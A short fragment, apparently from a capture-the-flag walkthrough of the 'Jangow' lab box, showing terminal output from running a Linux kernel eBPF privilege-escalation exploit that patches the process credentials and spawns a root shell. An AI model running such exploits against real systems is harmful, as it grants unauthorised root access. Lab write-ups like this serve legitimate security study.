 jangow01@jangow01:~$ ./AttackToJangow
./AttackToJangow
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880037488400
[*] Leaking sock struct from ffff88003cb04780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003bedb9c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003bedb9c0
[*] credentials patched, launching shell...
#